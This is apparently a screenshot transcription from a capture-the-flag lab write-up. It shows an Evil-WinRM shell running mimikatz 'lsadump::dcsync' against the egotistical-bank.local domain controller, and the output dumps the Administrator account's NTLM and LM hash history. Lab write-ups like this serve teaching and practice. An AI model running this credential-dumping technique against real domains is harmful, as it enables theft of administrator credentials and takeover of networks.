 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\mimikatz "lsadump::dcsync /domain:egotistical-bank.local /user:Administrator" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:egotistical-bank.local /user:Administrator
[DC] 'egotistical-bank.local' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm  - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm  - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 716dbadeed0e537580d5f8fb28780d44